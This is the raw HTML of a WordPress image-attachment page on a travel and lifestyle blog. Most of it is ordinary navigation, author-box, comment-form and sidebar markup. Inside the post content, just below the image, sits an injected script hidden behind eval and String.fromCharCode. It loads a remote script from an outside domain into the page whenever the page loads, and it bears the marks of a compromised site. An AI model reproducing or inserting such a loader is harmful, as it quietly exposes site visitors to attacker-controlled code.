<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=D3127176867942EACBD1CA862AA56AEF');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-12018 attachmentid-12018 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/royal-pains-recaphank-watch/" itemprop="item"><span itemprop="name">Royal Pains Recap:Hank Watch</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/royal-pains-recaphank-watch/hank2/" itemprop="item"><span itemprop="name">hank2</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-12018" class="post-12018 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">hank2</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2013/06/hank2.jpg'><img decoding="async" width="256" height="144" src="https://bondwithkarla.com/wp-content/uploads/2013/06/hank2.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/royal-pains-recaphank-watch/" rel="prev">Royal Pains Recap:Hank Watch</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-12018 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aaf138bec5c0af0149ac05635200d689" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769937326" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7b4ab0151c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-12018-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
